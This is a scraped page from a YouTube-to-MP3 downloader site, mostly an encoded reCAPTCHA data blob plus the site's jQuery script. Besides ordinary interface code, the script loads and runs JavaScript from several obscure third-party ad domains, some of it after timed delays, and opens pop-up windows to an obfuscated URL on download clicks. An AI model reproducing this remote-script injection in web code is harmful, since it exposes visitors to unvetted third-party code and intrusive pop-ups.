K1GGbDmkhsaMO/B8OcSQQkwrTDosOrwrDDnBspdsOaw4nCrsK8w6QOw5JVwqVfwpTDlcKKdMOpO8K/wrssw50XWMKOdHB1w5fDqCVBw6HDtm8jwo/[base64]/DnExQYzrCpsOqwrzDscKZw5nCgsKmwqLDmcO/wpYNTzTCqMK/DVcaGMOKw64Iwr7DocO7w7zCv0bDq8KiwrTCpsK4wrcCaMKpLnPDncKLecKzZcO2w43DvjJpwo9VwoEIV8KFTTfDqMKPw67ClCbDpsOfwr7CrsOqQz4tw4jCsMKzwrzDnW15w5pTf8Kmw6cjLsO3w5ZrwrR3AGYeX3TDlnp3eF9Ww7N/w6zDsMOqwpTDiStQwpZMwo4MMkgzw5bDnMOxQMOwUcK2KMKxdHYBwoF2w4rDvG/DkiTCgFI/IsK6wr93DMOFwpN3wqLCnGLDpnsewoXDn8Ksw7LCh8OUEMOqwp/DgsKgwpMob8KwKjx1w4rCt8OvwrHChW5TPiMtPsK/ISTCo8OVWWXDtcKPw6jDtsO4wpbDsMO+DcOAwqXDuMK7fsKkVsKvwoMIPG7ComEQR8Knw6HClMK7WcOdQ8Oxw6M6F3LCrQrDrxJDJD56dCZWBlwLw7FDw74Nw7/Cq8K4NMK/w6/DvFlOJHMgf8KkTH/Cv8KTw4TCp8Kae3bDl8O+cXXCl8KjKnHCoAxIwr/DtkMYwrrDpDJ4JRnDpsOLam43UC9jwprCsE5ULzc8woNtG8Odwq87TsKjwp1Cw6AoQ8Onw5bDuHlGwqTDqWzDmsOoWU/Dm8KUQsOgQMKbwqDDucKEO2cRwoDDoQt2OcKkwrMOSgbDjBYgwphkFVlhw4fCqWpcwqrDocOAcMKhwrvCpznDrWQrw6jDjyRSeDlEGVTDiTJeKMOTcFrDu8O/[base64]/WMOMDD7CksOBw5FoKmDDnnUoW8KzwrDDgsK/[base64]/DncKawpvCrWTDjD/Ci3vDg8OeecOOacK9fMOew4rDrcO3AybCo0N2wq55wqsbw63DgMKowqZrwqbCsHUyeFcpwqcTw73DsgbCsxhWwpPChSh4AV3DllN4wqTCpDPDncOISmFgQ8Khw6/Ct8KNw6MFKsKCw7LCvh3ChAjDqHY4w75QSV0Fw4xww7Y0w5sqJ8KRazzDvcOUZRTCikPCqR3DssKUFicbw5XCscOicWvDscKsQ8OKwrw4N8O3w501AlFwRgMswr/CpcONU8Ktw7LDj8OefcOAw6BoEMOYEm7Cp2HCtEXCksKPwp7CqFAUwoVrPMKwFsO1PMK2HsO/XRXDncO5wos7aD7Dhh9FwqzDnnchw5V1O1tSwq5wwoZWw6rDg8KbOcKKCzsVw4QoJcKSwo7CgcK9aGXCs0NOw7k/w6PDscOqNknDosOtXVnDqMKOwpzCoMOww7/CtcKja8OLMUHDp8KSC8KdwpE2XBfDv8OFwr0bVcK1wq/Dmh40ZMOhW8KFwrrCscKVQXzCtMK8McO5w4rCiy/DhxLDlMO1FAwywqbDtcOPSgg5w6dhwoEJEcO8wqxkLsKlwpvDtCnCrRAkE8Kmw6bCsCtBw4zDvRFHw5Jyw6IUw5Q+EHDDujfCuUrDtcOnZMOHEcKTw6fCs8KNwrE4wqfDs8K/[base64]/CvcK4A8OhwqTCvcKBwpMWw70Fw6gPw4MOwp/Dng1Iw63Dj8Oqb3hIwpwBwo14w6Ecw6ElA8KOwpbCvgxeNcKTAsOpw5PCicK3ExTCv3/[base64]/EcO3w57DqcKgHsKHNMKrUcOyb39YZQU0B8KzwqEwYgvDqsKiw7rDonU9w6/CiHxgEcKPXQTDlsKYw6nDnsOsRA9/[base64]/[base64]/[base64]/[base64]/w6fDncOkwrTCiWMrwqN3w5/[base64]/Cp3slZCPDg17DsycTwqHDmcKRfxXDkhksJsO3wqLCtm3Dq8ObwpVlwoJLAGgFCV4Nw7nCr8KIwp5BMybDgxzDicOyw47DujbCssOYISfDqcKVEcKCbcKVwpjCoDLCk8K8w63CkVfDqMO/w4TDmsOZw5EJw5ciYcOpESXDnMKowpLDnz/CpcOXw4HCoXoYIcK8w7rCiA3DtHXCsMOjUBTDqxDDjcKLfiPDhVwSUcOFwozDlVJsUDPCjMOXw6IoaworwoTDrETDl2BUUX5ow4LCgT8ReGJrFQLCnXR9w47Cv2HCpWnCgMKlw5nDiigPwopPNsOBw6vDkcKswoDDkkFWw4d8w7/CmcOAPT5YwrnCr8ORw57CkijCgsKGAwxTwolFYzcQw6/Ckxk7w4p4w4JZeMKzTQcgwoxadsKGw6gyccKZwrTDp8KHwq8Qw4HDksOCQMKewonDoMOQGMKRVMOLw5dLw4XDlxMQDF/Ciw4FNhvDjsKUwqPDm8OVwrXCqMOCwofDvGxFw77DicKnwqbDqTVrFsKAWhojdQDDqw7Dq1bCqcKQdsO1ahgQPcOgw7hKB8KifMODwog8I8KRwrTDj8KvwokaZ01/en5ww4jDlQgbDsKdTVPDicKZam3Di2vCuMOIw7g9w5fDo8OhwqUuXMKow4Uvwr3ClWXChMObwqdRQcOnYjrDqMKQTw9lwolLA0PCjMKKw7rDuMOTwrc6WMKNEQcLw54hwrRSw5jDrHgVaMKjwo/DvsO+wrvCucK7wqHCtjEOwqfDkMKCw7BDVsKewpNxwozDiV3CtMOhwpXDtVZsw7dlwrzDoVLCrsKvw7tidMOjw6bDncK6XinCsjVCwp/Cq2lyVcOOwq0bQGfCm8K0cFvCnsO9fcKGEcOJPMKxEXXCuMOAwo3CkcKvw4TCky1NwrNfw5JBwpk4Y8Kowp8HAmnDm8O5OD7CvQ0+eiAiaVfCocKiw5vDpcOhwq3Cg3zDozlbJj/Com5qO8K5w4DDjsO7wrHDuMOpWMOVQS3Dr8Kuw6gEw5RBBMO5EMOtecKkwqVnExAOScK9XcOywonCu3NEAFHDu8OfEB52HcKNZcOaSi9pJcKiwop5w6tUNnfCkmc5wrXDpChyRTdKw63DhcO4wpUSVQ3CucOUw7NidQNnwr5Vw4BwOsKXZh/ChcObwqPCsBotIsOXwrcrwqgeJ8K0KcOhw6lEMkFEGsKWwr3Dqw/CuB0pw5J1w5DCo8K5w7lgRRbCh2Vow4oXwrfDsMO4Vkczw6zChmMBAA4Lw53DpcK/aMOCw5HDvMOqwrDDqsKCwqg3wr1pOwVfacOswqHCri0zwprCt8KAbcKBwpnDpMKrwpTCqMOUwobDqMOvwovCoQvDtE/DrcKQwp1bJMOqwpQBaWfDjy4lPx/[base64]/HEjCiMOpw4hnwq8vwo8RwqjDnhfDuMKFJRXDuHseKQ3DiMOqw5fCmcKYdHdSw5vDtMOQwoRgw5BBwpRYIWbDj0rDgsKVw6HDo8K2w40Hw63CtlTCvQhlw7/[base64]/CvTnDpTsBw6QOwonCpmkBwpDCpsKXwrPDsm3DsW3DuXjCunUfw63CshIOOcKDQyjCjsOMOcKBw7/Cpx86ecO7AW7CpVjCvTF8w6F2w6LDqw/[base64]/[base64]/[base64]/[base64]/[base64]/CqyNze0Y0FsOZYcK6w7ojBlPDqTTCt2rDjcOJwpHDuyA+wqvDmnbCuBnCmMO7M8OBbsK+wpjDv8OqFcKiw5fClcK/NcKSwrAUwqQMXcOHJMKBBMOzw4g1B13DisOMw5zDkG5uHF7CqcO9VMOOwqdcZ8KJw5DDssKpwoLCg8Kkwr7DsTzDucKgScK6HsK8ZsOfwosaMMOOwo4qw7MTw74scUXDvsKLB8O0FgnCksOIw6nDhg1swrh8Jksjw6/Dqx7CncODw6QqwolnH0bCoMOxaMO3Vzd2PsOTw4LCiVzDnlHCqcK7ecKow6xcw7TCojoYw78awozDkMOaczEQw41DXsKGVsOuFxoew67DtMOQfzUywrzCmUAAw7BpOsKawp4dwodAw6oVDcK8w58ow7sHXwF5UsOwwrkNwr/Cv1IjaUzDiy9UwoXDoMO0wqwQwq3CshlHTsO3GMKRCw4jwo4hwo7DkMO2CMOAwrI9w6ZeUcOsw5UoQzRaY8KmBcKcwrPDmMKyN8KEZz7DrCkjRzxRVmAow6jDs8O6QcKSZMOIw7PDgQ3CrU/CvRFjwpZPw6nDqmEfORhiUsOYYiJ/w5jCrnXCtsKhw4VFwp3DgcK/w4DCjMK0w5s/wpjCpnZ+w4fCncKIw4XCksOTw6nDmBYQwrxbw6rDk8OrwrrCih3CtMOywqgYPiZAE1zDhGJuYxPDrTrDhgRcUMKlwqzDuU7CuV9GY8KXw59DPcOZHR/CgcKhwqRpHMOaJw7Cp8ONwqnDmcOJwoPCkAzCowkYSQk2w7vDu8OsOcKQaG1CLsOkw7JTw5zCsMOJwp/DpMK5wqLCksKWAGrDm1kEw6pzw5rDgMKefxvCoQF1wqsyw4/[base64]/Dk8OBw7Eew5nDpVHDuCzDnjnCusO5cGkUFVgnEnwONMK8w718BTQPasK4VsOME8Ouw4UdbhMJdHY4wqnCo8O5Sw4BHijDvMK1w6Eyw6/Djwt1w5Y2YRIld8KewqQWGMOSOnllwo3DlcK6w7Uxwq4CwpAvMsOKw77CvMOYGcOSSHgOwoHCqsOsw53DnH/DnETDtcKKSMOaFCofwojCocKwwooiOiF3wqzDjFDCr8Omc8KbwrhDR0LDhx7CgWNLwqB1AghCw4lTw7nDmMOBHG/DrQDCosODOEPCgiHDuMO6wrB3w5HCqcOrLGnCsUorbn7DqsO7w6TDqsOVwpNFYMOefsOXwqdDGBAURMOOwpAAwoNXH0QxATgxXsOjwoI+eFIXVFrDu8OuHMOvwqPDrG/DmMOlSB7Cuz/[base64]/wrRawp5MEcK5wp3ChhEqWMO/[base64]/DksOjwp1/wooGwqM6wqlOw6BHd1XDjF5qcgfDn8K4w6VzZsOdwpoSwrbDlTjCm3IGw7HChsK/[base64]/DmHJSw4bDtUB3w6YmYWZpS8KIdsKJMsOvwq7CjMKQwpLClsKjEEYDw5NGOMOswqjCjlY5dMOlUMO9RMObwp/CiMOvwqzDiWItFsK5MsKkHWwNwrvCqcOAAMKOXcKcekYNw7fCng4rCwYtwpTChhLDpcK2w7fDmHDCo8OtJyTCuMKxEsK/wp/CuVZtYcKwC8OedMKVFMO4w57CtEvCpMKCVmIWwpFQBcOUDUoeA8OtEMO7w6vCu8KFw4zCnsK9CsKkWDR9w5nClMKtwrJ8w4fDn3DChsK4woPCtWvDig3DgAl3w53Cj1opwoTDqzrDs1BJwpHCpWfCk8OeeE/Co8Oew7RqZcOoZ2YbJ8OFw6hVw6vDh8O3w6TCpRcpXcORw7rDo8KNwodVwrsXWsKZb2XDq2rDnsKrwoLCgcKmwqJDwrTCpFvDojzDjMKOw59lAE1WdUXCpFvCqiXCscKKwqzDlsOjAMOdKsOHwpMRJ8K7w5BYw5ddwqFbwp5KO8O9w6bCpizCnsKjdzREPcKHwq/Cp3EIwr42Q8KeHcOudB/CkWFvNUzCtmtiw7kAZ8KWLMKLw4DDkVjCnXzDlMO1cMO4wrLCoTzCmwnCkhDCrx5IecKawp/CmnZZwrt7wr/[base64]/DucKEw5XDhsKoCCXCkMKaHSPCuknCsGnChMK8w7MaZcOvZVdAMlZOEmcIw7DCowQXw6rDu0TDqMKmwoEEw4/CploWKynDqE9/OXPDgi4bw7EaQxHCqsOdw7HClx9Uwq5Dw5zDgMKAwrXCknrCsMOqw7kHwpTCicOISsKmAj4gw4FoG8KTP8KzbyVcUsKLwpHDrzHDj0tYw7xkLMKjw4fDn8OAw75hYMOvwpPCoWDCiW42Q2hdw4dxC1vCgsKIw5N3Gg9of1EDwrpAw6YBV8KZPTJew6Irw6RxQh/[base64]/Cn1ZiQMK7bsKaV8OYw67DtSReLsOewo7ClMKFw7LCsMKdw47DiVB+woAbP1XCn8KJwrUfKMOqX29zwqMkbMOawprCiH1Jw7/Co2bDrsOFw7cISzDDhcK+w7spRSzCisORBMORfcK1w5wPwrQEKBHDl8OTIcOuZsKyMn/DtVgaw57Ck8O8Il3CsWTCsjoaw4PClDcZHcOgOMKIwoHCkUFzwr7Dh1rCtFfCp2HCq3XCvy3CnMKQwpYLasKkfHnDrWzCv8OvWcOuXGDDu3nCo3nCrA/CgMO8eBVowrNrw4jDo8Kkw4/DmlLCoMOdw4XCicO/ZQvCuSvDq8K2C8OnesOMaMO1IcKnwr3CqsO6w71BIU/CuXrDvMOhQMOTw7vCuMOwMAd+W8O9wrtNby5Zw55HLE3CjcO1ZMOMwowUasKyw4Igw5TDksKMw4zDhsOTwpjCl8K0VU7CizEgwrTDqiPCrmHCnsKxWsOFw55AMMKLw4R5a8KFw6R+clgsw51OwqHCocKOw7fDkcO9bk8fdsOrw7/CjnjCkcKCG8KUwrDDr8Oyw6jCozDDs8K6wpVAO8O6CFgLIMOlNnjDqV4gDcOuNMK6wqhTP8OmwqfCtxooOwMLw4ozwpzDksOPwpfCssK2UyNLTMKUwqIuwoHCj3tTcsKFwr/ChMO8Azl3FcOkw6JXwoPCl8K2dUHCrETCrcK+w7Ryw5/DgcKdbsKuPwTDksOrHFHCkcOmwrHCvMKowq9ow5vCusKmbMKtDsKvM3zDpcOyKMKrw4VHdl9iw5zDu8KFEW8+QsO+wqQQw4fCp8O7LsKjw44fw7JcPnETwoJ3w4dsMzptw74twrfCl8Kqw5/CuMOdKhvDv0XDhMKRwo4mwpwIwrRXw6xEw6xHwrjCqsOdfMKPY8K2f2Emw5HDv8KQw73CuMODwpp9w5/Cv8OpTB0KAsKfK8OrEFAPwqLDh8OzDMOLYylSw4nCmXjCoUZqPsKyfyZLwrjCqcKVw6HChWZRwpsbwoTDrWPCmwPCscOOw4TCsRhdQMKdw7jClV7CsyVow7p2wo/CjMK/JQsww4sDwqjCr8O1wpt3fEvDlcONX8K7cMK2UH8WHX8jXMKZwqkpFiXDlsKmacKrO8KvwqjCv8KKwqwoH8OPDcK0Ijd8fsKnW8K/QsKiw61KDsO7wrPDosO4cmzDh3HDhsKTGMK1woMewqzDvMOjw6PCr8KWBmbDuMOIXmzDhsKKw4/ClcKWaX/Cs8OpU8KZwrInwobCksOjajHCnSZhXsK5wp7DvljCuGF8WnLDssKMdHzCuXzCssOoE3YRFWHCpiHClsKSIjfDulXDtcOeasOEw5I2w6rDi8O1w5BWwqvDqTVuwr7CpUjCqhjCp8OPw6QCfgTCusKew7zCqzDCscKpD8Ozw4omPsODRFzCmsKHw4/DqWzDmBk5w4BBTysgOFw8wrQawonCtU5VGMOkw617f8KPwrXCi8O7wp/DqAJJwoMxw6wUw5FvSj/ChDQePsKMwpnDhQnChCpgDlHCjsO4F8OZw4rDgnPCtUpMw50wwqrClznDlDXCncOfT8OIwpopAE/CvcOzGsKHQcOVRMOMa8KpGcOiw5DDtkFYw7MOdmkbw5NKwpw8aWsGKsKeJcOjw6PDmMOid1nCoxZCfibDkR3Cvk/Cg8KPYsKLd0TDkxkcXsK5wpDDocK9wqQvSHlDwohYVw/[base64]/w7PCgixrwq7CmC3Cs8OWU1ocwrc6IisIw5JCN8KNeMKnwrxxCMOZRyzCvVQNNETDpMKXLcK6bAkzVijCrMKMPVnDrmXCk0XDp0USwrjDocOKIMOzw5HDvMOWw6jDgkIIw7LCnxPDkxjCqhJ7w7kDw7zDrcOTwqzDlsO4bMK6w5/ChcK9\x22],null,[\x22conf\x22,null,\x226Lfo68scAAAAALwjvHefyq6WxqzKnT-0cGoW9e-e\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://getvideo.club:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f5ZcPy16/gkTaRXck9stoJPcuIuVQjLnqnUXeHH3ZKM\\u003d\x22,1,0,null,1,1769128686672,0,0,[206,212,182,43,201],null,[111,219,1],\x22RC-OLfH3Y3A0zR_8w\x22,null,null,null,null,null,\x220dAFcWeA7wIN5Yk4UAKbwFKE9lDt3T97Lr-pYm4cxz74UKEmo0d6-BOoxK6Nk1XrEJEwCF2bdXhkv2YFH0lC7zdSGilLTfSrJQsw\x22,1769211486550]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://getvideo.club/js/default.js?v0000018
body_size: 4323
content:
(function($) {
  "use strict"; // Start of use strict
  $('a.js-scroll-trigger[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: (target.offset().top - parseInt($('#navbar-main').css('height')))
        }, 1000, "easeInOutExpo");
        return false;
      }
    }
  });

  // Scroll to top button appear
  $(document).scroll(function() {
    var scrollDistance = $(this).scrollTop();
    if (scrollDistance > 100) {
      $('.scroll-to-top').fadeIn();
    } else {
      $('.scroll-to-top').fadeOut();
    }
  });

  // Closes responsive menu when a scroll trigger link is clicked
  $('.js-scroll-trigger').click(function() {
    $('.navbar-collapse').collapse('hide');
  });

})(jQuery); // End of use strict


function mp3button_click(){
    $('#dlmp3div').removeClass("d-none");
    $('#dlmp3div').addClass("d-table-cell");
   	$('#dlmp3div').html('<iframe class="progress-bar progress-bar-striped bg-success progress-bar-animated w-100" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="border:0;height:80px;" src="/button/?url='+vidURL+'"></iframe>');
    $('#mp3button').prop("disabled","true");
}

var suggestCallBack=1; // global var for autocomplete jsonp
var selectValue='';
var loading = '<div class="mx-auto w-50 progress-bar bg-primary progress-bar-striped progress-bar-animated h2-resp px-3 py-2 rounded" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">loading...</div>';

$(document).ready(function () {
    
    setTimeout(function() {       
        $.getScript('https://www.google.com/recaptcha/api.js?render=6Lfo68scAAAAALwjvHefyq6WxqzKnT-0cGoW9e-e');
		$.getScript('https://whickerkarates.com/1clkn/65077');
    }, 200);
    

    
    $("#bookmarklet").click(function(event){ 
        event.preventDefault();
        alert(bkma);
        return false;
    });
    
    $("#mp3button").click(function() {
        mp3button_click();
    });
    
    $("#top20button").click(function() {
        showTop20();
    });

    $("#morelangB").click(function() {
        $("#morelang").removeClass("bg-dark border border-warning p-3");
        $("#morelang>a").addClass("small");
        jQuery('html, body').animate({scrollTop: $('#morelang').offset().top}, 1000);
        $("#morelang").addClass("bg-dark border border-warning p-3",2000);
        $("#morelang>a").removeClass("small",2000);
    });

    $('.js-scroll-trigger').click(function() {
        $('.navbar-collapse').collapse('hide');
    });

    $('#examplespan').click(function() {
        $('#dlURL').val('https://www.youtube.com/watch?v=MkNeIUgNPQ8');
        $('#dlURL').focus();
        $('#dlBTN1').addClass('sheen'); 
        setTimeout(function() { $('#dlBTN1').addClass('waggle'); }, 5000);
        setTimeout(function() { $('#dlBTN1').addClass('spin'); }, 10000);
    });

    $("#form1").submit(function(event){ 
        event.preventDefault();
        $("#dlBTN1").attr('disabled', 'disabled');
        $("#dlBTN1").css('opacity', '0.4');
        var q = $('#dlURL').val().trim(); 
        $('#ressection').removeClass("d-none");
        $('#ressection').addClass("d-block");
        if (isValidURL(q)) {
            getLinkMp3();
            $('#results').removeClass("d-none");
            $('#results').addClass("d-block");
            if ($('#ytresults').html.length>100) $('#results').addClass('mt-5 s-border-thin');
            var is_list = false;
            if (q.indexOf('list=')>0 && (q.indexOf('youtube.com')>0 || q.indexOf('youtu.be')>0)) is_list = true;
            if (!is_list) {
                $('#results').html(loading);
                jQuery('html, body').animate({scrollTop: $('#results').offset().top}, 500);
            }
            grecaptcha.execute('6Lfo68scAAAAALwjvHefyq6WxqzKnT-0cGoW9e-e', { action: 'validate_captcha' }).then(function (token) {
                $.post("./", { url: q, sid: sid, lng: ln, 'g-recaptcha-response': token } )
                .done(function( data ) {
                    if (is_list) {
                        var raid  = 'id'+Math.round(Math.random()*100000)+'dd';
                        $('#ytsresults').append('<span id="'+raid+'"></span>');
                        jQuery('html, body').animate({scrollTop: $('#'+raid).offset().top}, 1000);
                        console.log('scroll to :'+raid );
                        $('#ytsresults').append(data); 
                    }
                    else $('#results').html(data).fadeIn(100);
                    $("#dlBTN1").removeAttr('disabled');
                    $("#dlBTN1").css('opacity', '1.0');
                });            
              });            
            return false;
        }
        search();
        setTimeout(function() {       
            $("#dlBTN1").removeAttr('disabled');
            $("#dlBTN1").css('opacity', '1.0');
        }, 10000);
        return false;
    });
    
    $("#dlURL").autocomplete({
        source: function(request, response) {
            if (isValidURL(request.term)) {
                $('#dlBTNtext').text("GO");
                return;
            }
            var language = window.navigator.userLanguage || window.navigator.language;
            $.getJSON("https://suggestqueries.google.com/complete/search?callback=?", {
                  "hl":language, "ds":"yt", "jsonp":"suggestCallBack", "q":request.term, "client":"youtube" 
                }
            );
            suggestCallBack = function (data) {
                var suggestions = [];
                $.each(data[1], function(key, val) {
                    suggestions.push({"value":val[0]});
                });
                suggestions.length = 10; 
                response(suggestions);
            };
        },
        select: function(event, ui) {
            selectValue = ui.item.value;            
            search();
        },
    });
    
	var myParam = location.search.split('url=')[1];
	if (typeof myParam !== 'undefined') {
        myParam = decodeURIComponent(myParam);
		if (isValidURL(myParam)) {
			$('#dlURL').val(myParam);
			$('#form1').submit();
            jQuery('html, body').animate({scrollTop: $('#results').offset().top}, 500);
		}
	}
    
});


function search() {
    $('#results').addClass('mt-5 s-border-thin');
    $('#ressection').removeClass('d-none').addClass("d-block");
    if (selectValue=='') q = $('#dlURL').val(); else q=selectValue;
    selectValue='';
    var attnID = 'id'+Math.round(Math.random()*100000)+'dd';
    var txtID = attnID + 'txt';
    $('#ytsresults').append('<div id="'+attnID+'" class="col-12 text-left text-white"><h5 id="'+txtID+'">Searching Youtube videos.. Please, wait.</h5></div>');
    jQuery('html, body').animate({scrollTop: $('#'+attnID).offset().top}, 1000);                
    var wait = 0;
    getLinkMp3();
    interval = setInterval(function() {       
        $('#'+txtID).append('.');
        wait = wait + 1;  
        if (wait == 20) $('#'+txtID).append('<br>5 sec. =) ');
        if (wait == 40) $('#'+txtID).append('<br>10 sec. =| ');
        if (wait == 60) $('#'+txtID).append('<br>15 sec. =( ');
    }, 250);
    if (wait >= 120) {
        $('#'+txtID).append('<br>30 seconds.. Please, retry your search.');
        clearInterval(interval);
    }
    $.post("./", {search: q, sid: sid}, function(data) {
        $('#ytsresults').append('<div class="col-12 text-center"><h3 class="pt-5 mb-4 h2-resp">'+ttla+'</h3></div>');
        $.each(JSON.parse(data), function(i, item) {
            var output = getOutput1(item);
            $('#ytsresults').append(output);
        });
//        $('.lazy').lazy();
        $('#'+attnID).fadeOut();
        clearInterval(interval);
    });
    $('#ytsresults').append("");
}

function getOutput1(item) {
    var videoID = item.videoId;
    var title = item.title;
    var thumb = thumb = 'https://i.ytimg.com/vi/'+videoID+'/mqdefault.jpg';
    var output = 	'<div class="col-6 col-md-4 col-lg-3">' +
                        '<div class="yt-video" onclick="newLink(\'' + videoID + '\')">' +
    				        '<img class="img img-fluid" src="' + thumb + '">' +
        				    '<div class="yt-title">' + title + '</div>' +
    				    '</div>' +
        			'</div>' +
        			'';
    return output;
}

function newLink(videoID) {
	$('#results').html(loading);
    $('#dlURL').val('https://youtu.be/'+videoID);
    $('#form1').submit();
}

function isValidURL(str) {
   var a  = document.createElement('a');
   a.href = str;
   return (a.host && a.host != window.location.host);
}

var deferredPrompt;

if ('serviceWorker' in navigator) {
    window.addEventListener('load', function() {
        navigator.serviceWorker.register('/sworker.js').then(function(registration) { }, function(err) { });
    });
    window.addEventListener('beforeinstallprompt', (e) => {
        deferredPrompt = e;
        showInstallPromotion();
    });    
}


function showInstallPromotion() {
    $('#btnAdd').removeClass('d-none',500);
    $('#btnAdd').fadeIn(1500);
//    $('#btnAdd').addClass('d-inline-block',500);
    
}

$(document).on("click", '.btnA2HS', function(event) { 
    $('#btnAdd').css('display','none');
    if (deferredPrompt) {
        deferredPrompt.prompt();
        deferredPrompt.userChoice
        .then((choiceResult) => {
            deferredPrompt = null;
        });
    }
    else {
        $(this).text('Already there.. Awesome! XOXO 😍🤗');
        $(this).addClass("disabled");
        $(this).prop('disabled',true);
    }
});

function showTop20() {
    if (!$('#top20loader').length) {
        $('#results').addClass('mt-5 s-border-thin');
        $('#ressection').removeClass('d-none').addClass("d-block");
        $('#ytsresults').append('<div class="col-12 text-center"><h3 id="top20loader" class="pt-5 mb-4 h2-resp">Top 20 Videos</h3></div>');
        jQuery('html, body').animate({scrollTop: $('#top20loader').offset().top}, 1000);                
        $.get(
            "/", 
            {showTop20: 'yes', rg: ln}, 
            function(data) {
                $('#ytsresults').append(data);
                $('.lazy').lazy();
            });
        $('#ytsresults').append("<br>");
    }
    else{
        jQuery('html, body').animate({scrollTop: $('#top20loader').offset().top}, 1000);                
    }
}

var loadedK = 0;

function getLinkMp3() {
   if (loadedK==0) {
        (function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://bvtpk.com/tag.min.js',9300453,document.body||document.documentElement);
        loadedK = 1;
    }
    window.open('https://astonishmentfriedcount.com/d5YwO8/HyP8-8Ef/WXhEXkg/_p4Q5eaOvb87YLXmu/-9L4F/p_acEN3EuZ/UPII1EnKCzT1i/0acDc2P3A2SyEt5Qd/-pj45MkmeiHlvCCBmbPU/w-NdyyhEp-Zi_45h/V5yI9-oQ');
}

$(document).on("click", '.vdlbtn', function(event) { 
    getLinkMp3();
});



$.getScript('https://oomiakyetapa.com/gczdYY6K9gOVr4/32220');  

function onSubmit(token) {
    $("#form1").submit();
}

setTimeout(function() {$.getScript('https://no.oylettatted.com/riJQoWZt8zlKa/120138');}, 240000);
setTimeout(function() {$.getScript('https://astonishmentfriedcount.com/d8/00/23/d80023a5828b0e72461b8a871c06f929.js');}, 120000);
